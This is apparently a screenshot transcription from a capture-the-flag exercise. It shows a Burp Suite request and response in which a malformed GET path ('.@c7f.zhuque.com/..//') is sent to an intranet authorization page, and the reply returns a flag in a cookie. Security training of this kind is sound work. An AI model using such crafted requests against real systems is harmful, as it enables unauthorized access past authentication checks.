 Go
Cancel
<
>
Target: http://117.50.11.83
?
Request
Response
Raw
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET .@c7f.zhuque.com/..// HTTP/1.1
Host: 117.50.11.83
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://117.50.11.83/
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
HTTP/1.1 200 OK
Date: Tue, 28 Aug 2018 01:31:03 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Set-Cookie: AuthFlag=flag%7Bf3efb5dc-2b79-47ab-89dd-c9a36915e729%7D
Vary: Accept-Encoding
Content-Length: 1132
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
<script src="./js/bootstrap.js"></script>
<link rel="stylesheet" href="./css/bootstrap.css">
</head>
<body>
<div class="container">
<div class="row row-centered">
<div class="well col-md-6 col-centered">
<h2 class="text-center">内网授权页面</h2>
<form  method="get" role="form">
<br/>
<input type="submit" class="btn btn-success btn-block" value="确认认证">
</form>